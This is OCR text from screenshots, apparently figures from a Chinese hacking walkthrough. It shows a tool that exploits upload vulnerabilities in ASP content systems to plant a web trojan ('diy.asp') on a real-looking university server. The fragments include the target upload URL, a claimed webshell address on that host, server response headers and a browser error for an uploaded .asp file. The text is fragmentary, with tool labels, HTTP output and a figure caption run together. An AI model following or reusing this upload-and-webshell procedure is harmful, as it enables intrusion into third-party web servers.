 旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/upfile_soft.asp [软件] http://www.xxx.com/Upfile_SoftPic.asp [图片]
提交地址: http://zf.qust.edu.cn/admin/uploadPic.inc.asp?upload_code=ok&editImageNum=0&actionTyp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: diy.asp
Cookies: 粘贴
返回信息
WebShell地址: http://zf.qust.edu.cn/admin/UploadSoft/diy.asp 打开
Date: Mon, 22 Dec 2008 02:15:19 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 260
Content-Type: text/html
Cache-control: private
<SCRIPT language=javascript>
alert("文件格式不对,请重新上传");
opener.document.all.("id_uploadstr").style.display="none";
window.close();
</SCRIPT>
<script language=javascript>window.close();</script>
已经找到网站。正在等待回应... 37%
图 6
无法找到该页 - Windows Internet Explorer
http://zf.qust.edu.cn/uppic/2622122008102622_1.asp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
无法找到该页
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。
请尝试以下操作: